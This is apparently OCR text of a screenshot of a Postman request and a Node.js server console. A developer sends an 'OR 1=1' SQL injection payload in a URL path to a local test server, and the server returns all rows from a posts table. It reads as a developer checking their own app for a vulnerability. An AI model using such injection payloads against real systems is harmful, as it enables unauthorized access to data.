 Home Workspaces Reports Explore Search Postman Invite Upgrade
My Workspace New Import GET http://localhost:300... No Environment
Collections
APIs
Environments
Mock Servers
Monitors
History
test
a / http://localhost:3000/post Save
GET http://localhost:3000/post/1608621364306 OR 1=1; Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE Edit
Key Value
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "post_id": 1608460935042,
4 "post_text": "This is a sample post to test everything out.",
5 "poster_id": 0,
6 "liked_count": 0,
7 "post_time": "2020-12-20T10:42:15.000Z"
8 },
9 {
10 "post_id": 1608464611544,
11 "post_text": "Another sample post to test things out",
12 "poster_id": 0,
13 "liked_count": 0,
14 "post_time": "2020-12-20T11:43:31.000Z"
15 },
16 {
17 "post_id": 1608555474457,
18 "post_text": "Testing everything once again after having made some changes."
19 "poster_id": 0,
20 "liked_count": 0,
21 "post_time": "2020-12-21T12:57:54.000Z"
22 },
23 {
24 "post_id": 1608616576754,
25 "post_text": "Trying once again another post",
26 "poster_id": 0,
27 "liked_count": 0,
D:\node_js\scripts>node server.js
Server is running on port 3000.
Successfully connected to the database.
found post: 1 OR 1=1; [
RowDataPacket {
post_id: 1608460935042,
post_text: 'This is a sample post to test everything out.
poster_id: 0,
liked_count: 0,
post_time: 2020-12-20T10:42:15.000Z
},
RowDataPacket {
post_id: 1608464611544,
post_text: 'Another sample post to test things out',
poster_id: 0,
liked_count: 0,
post_time: 2020-12-20T11:43:31.000Z
},
RowDataPacket {
post_id: 1608555474457,
post_text: 'Testing everything once again after having ma
poster_id: 0,
liked_count: 0,
post_time: 2020-12-21T12:57:54.000Z
Console Desktop Agent Runner Trash
6:02 PM
12/22/2020